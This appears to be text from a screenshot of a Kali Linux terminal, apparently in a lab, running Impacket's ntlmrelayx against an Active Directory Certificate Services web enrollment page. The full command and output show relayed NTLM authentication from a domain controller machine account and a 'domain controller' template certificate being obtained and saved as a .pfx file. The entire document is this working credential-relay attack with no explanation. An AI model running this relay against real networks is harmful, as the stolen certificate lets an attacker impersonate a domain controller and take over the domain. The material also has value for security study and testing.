 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python ntlmrelayx.py -t http://192.168.72.21/certsrv/certfnsh.asp -smb2support --adcs --template 'domain controller'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.72.22, attacking target http://192.168.72.21
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.72.21 as HACK/WIN-GI7DV30V4DO$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Received connection from 192.168.72.22, attacking target http://192.168.72.21
[-] Authenticating against http://192.168.72.21 as / FAILED
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.72.22 controlled, but there are no more targets left!
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 27
[*] Writing PKCS#12 certificate to ./WIN-GI7DV30V4DO$.pfx
[*] Certificate successfully written to file